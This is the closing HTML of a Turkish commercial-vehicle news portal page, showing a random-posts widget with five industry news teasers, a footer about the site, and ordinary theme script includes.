.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}</style><style></style><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"Rastgele Payla\u015f\u0131mlar","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","limit":"5","offset":"","el_class":"","post_ids":"-5219","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_37","block_type":"td_block_4","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_4";
block_tdi_37.post_count = "5";
block_tdi_37.found_posts = "1947";
block_tdi_37.header_color = "#";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "390";
tdBlocksArray.push(block_tdi_37);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Rastgele Paylaşımlar</span></h4></div><div id=tdi_37 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/continental-surus-simulatoru-ile-yilda-100-bin-km-tasarruf-saglayacak/"  rel="bookmark" class="td-image-wrap " title="Continental Sürüş Simülatörü ile Yılda 100 Bin Km   Tasarruf Sağlayacak" ><img class="entry-thumb" src="[data-uri]" alt="" title="Continental Sürüş Simülatörü ile Yılda 100 Bin Km   Tasarruf Sağlayacak" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2021/06/1622626787_Continental_Lastik_Test_Sim__lat__r___2-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/continental-surus-simulatoru-ile-yilda-100-bin-km-tasarruf-saglayacak/"  rel="bookmark" title="Continental Sürüş Simülatörü ile Yılda 100 Bin Km   Tasarruf Sağlayacak">Continental Sürüş Simülatörü ile Yılda 100 Bin Km   Tasarruf Sağlayacak</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
 Continental, orijinal ekipman lastiklerini daha etkili bir şekilde geliştirmeyi mümkün hale getiren son teknoloji bir sürüş simülatörüne yatırım yapıyor. Bu simülatör sayesinde profesyonel test...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/daimler-truck-traton-group-ve-volvo-group-agir-hizmet-kamyonlari-icin-avrupada-yuksek-performansli-sarj-agina-onculuk-etmeyi-planliyor/"  rel="bookmark" class="td-image-wrap " title="Daimler Truck, TRATON GROUP ve Volvo Group, Ağır Hizmet Kamyonları İçin Avrupa’da Yüksek Performanslı Şarj Ağına Öncülük Etmeyi Planlıyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="Daimler Truck, TRATON GROUP ve Volvo Group, Ağır Hizmet Kamyonları İçin Avrupa’da Yüksek Performanslı Şarj Ağına Öncülük Etmeyi Planlıyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2021/08/Daimler-Truck-CEO___su-Martin-Daum-TRATON-GROUP-CEO___su-Matthias-Gr__ndler-Volvo-Group-Ba__kan__-ve-CEO___su-Martin-Lundstedt-min-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/daimler-truck-traton-group-ve-volvo-group-agir-hizmet-kamyonlari-icin-avrupada-yuksek-performansli-sarj-agina-onculuk-etmeyi-planliyor/"  rel="bookmark" title="Daimler Truck, TRATON GROUP ve Volvo Group, Ağır Hizmet Kamyonları İçin Avrupa’da Yüksek Performanslı Şarj Ağına Öncülük Etmeyi Planlıyor">Daimler Truck, TRATON GROUP ve Volvo Group, Ağır Hizmet Kamyonları İçin...</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Dünyanın önde gelen üç ticari araç üreticisi Daimler Truck, TRATON GROUP ve Volvo Group, batarya-elektrikli ağır uzun yol kamyonlara ve otobüslere özel Avrupa çapında...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/kare-lojistik-yys-izinli-gonderici-ve-belgeleriyle-lojistigi-hizlandiriyor/"  rel="bookmark" class="td-image-wrap " title="Kare Lojistik YYS, izinli gönderici ve belgeleriyle lojistiği hızlandırıyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kare Lojistik YYS, izinli gönderici ve belgeleriyle lojistiği hızlandırıyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/02/BERK-YALCINKAYA-KARE-LOJISTIK1-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/kare-lojistik-yys-izinli-gonderici-ve-belgeleriyle-lojistigi-hizlandiriyor/"  rel="bookmark" title="Kare Lojistik YYS, izinli gönderici ve belgeleriyle lojistiği hızlandırıyor">Kare Lojistik YYS, izinli gönderici ve belgeleriyle lojistiği hızlandırıyor</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Kare Lojistik Genel Müdürü Berk Yalçınkaya, “Etkili lojistik hizmeti, hız ve sürat demektir. Sahip olduğumuz YYS, İzinli Gönderici ve ETGB belgelerimiz ile hızlı ve...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/cheryden-aralik-ayina-ozel-satis-sonrasi-kampanyasi/"  rel="bookmark" class="td-image-wrap " title="Chery’den Aralık Ayına Özel Satış Sonrası Kampanyası!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chery’den Aralık Ayına Özel Satış Sonrası Kampanyası!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/12/Chery-SSH-Gorsel-2-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/cheryden-aralik-ayina-ozel-satis-sonrasi-kampanyasi/"  rel="bookmark" title="Chery’den Aralık Ayına Özel Satış Sonrası Kampanyası!">Chery’den Aralık Ayına Özel Satış Sonrası Kampanyası!</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Satış sonrası hizmet alanlarında Türkiye’nin 7 bölgesinde toplam 50’nin üzerindeki yetkili satıcısı ile kullanıcılara üst düzey standartlar sunan Chery Türkiye, kullanıcılarını operasyonlarının merkezine koymaya...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/citroen-kasim-ayinda-otomobil-ve-hta-icin-sifir-faiz-kampanyasi/"  rel="bookmark" class="td-image-wrap " title="Citroën, Kasım Ayında Otomobil ve HTA İçin Sıfır Faiz Kampanyası" ><img class="entry-thumb" src="[data-uri]" alt="" title="Citroën, Kasım Ayında Otomobil ve HTA İçin Sıfır Faiz Kampanyası" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2021/11/Yeni-C3-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/citroen-kasim-ayinda-otomobil-ve-hta-icin-sifir-faiz-kampanyasi/"  rel="bookmark" title="Citroën, Kasım Ayında Otomobil ve HTA İçin Sıfır Faiz Kampanyası">Citroën, Kasım Ayında Otomobil ve HTA İçin Sıfır Faiz Kampanyası</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Citroën, Kasım ayında otomobil model yelpazesine yönelik 0 faizli avantajlı krediler ve indirimli nakit alım seçenekleriyle benzersiz satın alma koşulları sunuyor.  Ay boyunca PSA...</div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span8"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ticariturk.com/"><img class="td-retina-data" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>Ticariturk.com, ticari araç sektörüne yönelik haberlere yer veren kurumsal bir haber portalıdır. Mecramızda ticari ve hafif ticari araçlar için  özgün içerikler bulunmaktadır. Ağır ticari araç ve hafif ticari araçların haberleri ve kampanyaları güncel olarak paylaşılır. Sektörün otomotiv ve yan sanayi ile birlikte güncel  test sürüşleri paylaşılmaktadır.<div class="footer-email-wrap">İletişim: <a href="mailto:ayfer.dinc@ticariturk.com">ayfer.dinc@ticariturk.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; Her hakkı saklıdır. Ticariturk.com bir OBA MEDYA kuruluşudur.</div></div></div></div></div></div> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/ac1bbb54f75589dc2e7685356a123408.js?ver=67229" id="underscore-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/ccb1dc567adb0a2085c23b0552e90422.js?ver=b2d4d" id="tdb_js_posts_autoload-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/e18506ecf82f674b0085c66c183df6f7.js?ver=0fdc5" id="td-site-min-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/4e44226f410df4e2de1adeda4fc75a7f.js?ver=74536" id="tdPostImages-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/6baab5716f0ea50f3e699989938ffcf1.js?ver=dfeac" id="tdSocialSharing-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/3cb8405efc23673756511eee050bd4a4.js?ver=d784a" id="tdModalPostImages-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/08a21bd9e6b465b21a8a0cd055970d1f.js?ver=3593a" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/8ef23f7e8c687baba01ccc37d10b37c6.js?ver=72431" id="tdb_js_files_for_front-js"></script> <script data-optimized="1" defer type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/4357fb5accc57ebb52e1e148a166705f.js?ver=c5b31" id="akismet-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/6d4772f4ee883b9c50e901ab32e4d263.js?ver=d82ca" id="tdLoadingBox-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/812bcfacbd681bdd73396271352b6c66.js?ver=5b3a7" id="tdLoginMobile-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/bd70bf1234986751f5c16a0d1dc3984a.js?ver=03ef4" id="tdLogin-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/563f7cd833aeabf1a10d1f388a6343b4.js?ver=9737b" id="tdInfiniteLoader-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/48cad1bad135cb9ce0309069e4ca223e.js?ver=89ab7" id="tdMenu-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/7db978bfa56696ed8638652950aaae03.js?ver=33bf6" id="tdAjaxSearch-js"></script>  <script></script> <script>var td_res_context_registered_atts=[];</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 10:57:08 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-24 10:57:07 -->